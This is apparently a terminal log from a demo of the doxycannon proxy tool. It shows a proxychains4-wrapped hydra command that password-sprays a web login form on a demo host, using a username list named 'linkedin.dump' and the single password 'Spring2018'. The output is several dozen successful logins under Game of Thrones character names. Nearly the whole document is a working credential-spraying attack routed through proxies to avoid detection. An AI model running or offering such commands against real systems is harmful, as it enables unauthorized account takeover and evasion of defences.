 DEMO DOXYCANNON* REMOTE_APP ❤ ❤ ❤ ❤ ❤
hgfs/shared/doxycannon master [8/1645]
❯❯ proxychains4 hydra -L linkedin.dump -p Spring2018 'demo.lan' http-get-form '/login:user=^USER^&pass=^PASS^:invalid' -v
[proxychains] config file found: /mnt/hgfs/shared/doxycannon/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.so
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-17 00:55:18
[DATA] max 16 tasks per 1 server, overall 16 tasks, 43 login tries (l:43/p:1), ~3 tries per task
[DATA] attacking http-get-form://demo.lan:80//login:user=^USER^&pass=^PASS^:invalid
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[80][http-get-form] host: demo.lan   login: Joffrey   password: Spring2018
[80][http-get-form] host: demo.lan   login: Daenerys   password: Spring2018
[80][http-get-form] host: demo.lan   login: Robb   password: Spring2018
[80][http-get-form] host: demo.lan   login: Jon   password: Spring2018
[80][http-get-form] host: demo.lan   login: Cersei   password: Spring2018
[80][http-get-form] host: demo.lan   login: Jorah   password: Spring2018
[80][http-get-form] host: demo.lan   login: Robert   password: Spring2018
[80][http-get-form] host: demo.lan   login: Viserys   password: Spring2018
[80][http-get-form] host: demo.lan   login: Arya   password: Spring2018
[80][http-get-form] host: demo.lan   login: Theon   password: Spring2018
[80][http-get-form] host: demo.lan   login: Wright   password: Spring2018
[80][http-get-form] host: demo.lan   login: Jaime   password: Spring2018
[80][http-get-form] host: demo.lan   login: Catelyn   password: Spring2018
[80][http-get-form] host: demo.lan   login: Petyr   password: Spring2018
[80][http-get-form] host: demo.lan   login: Sansa   password: Spring2018
[80][http-get-form] host: demo.lan   login: Eddard   password: Spring2018
[80][http-get-form] host: demo.lan   login: Sandor   password: Spring2018
[80][http-get-form] host: demo.lan   login: Tyrion   password: Spring2018
[80][http-get-form] host: demo.lan   login: Houten   password: Spring2018
[80][http-get-form] host: demo.lan   login: Jeor   password: Spring2018
[80][http-get-form] host: demo.lan   login: Bronn   password: Spring2018
[80][http-get-form] host: demo.lan   login: Samwell   password: Spring2018
[80][http-get-form] host: demo.lan   login: Stannis   password: Spring2018
[80][http-get-form] host: demo.lan   login: Shae   password: Spring2018
[80][http-get-form] host: demo.lan   login: Tywin   password: Spring2018
[80][http-get-form] host: demo.lan   login: Davos   password: Spring2018
[80][http-get-form] host: demo.lan   login: Varys   password: Spring2018
[80][http-get-form] host: demo.lan   login: Khal   password: Spring2018
[STATUS] attack finished for demo.lan (waiting for children to complete tests)
[80][http-get-form] host: demo.lan   login: Talisa   password: Spring2018
[80][http-get-form] host: demo.lan   login: Margaery   password: Spring2018
[80][http-get-form] host: demo.lan   login: Ygritte   password: Spring2018
[80][http-get-form] host: demo.lan   login: Tormund   password: Spring2018
[80][http-get-form] host: demo.lan   login: Gilly   password: Spring2018
[80][http-get-form] host: demo.lan   login: Brienne   password: Spring2018
[80][http-get-form] host: demo.lan   login: Gendry   password: Spring2018
[80][http-get-form] host: demo.lan   login: Ellaria   password: Spring2018
[80][http-get-form] host: demo.lan   login: Ramsay   password: Spring2018
[80][http-get-form] host: demo.lan   login: Daario   password: Spring2018
[80][http-get-form] host: demo.lan   login: Jaqen   password: Spring2018
[80][http-get-form] host: demo.lan   login: Tommen   password: Spring2018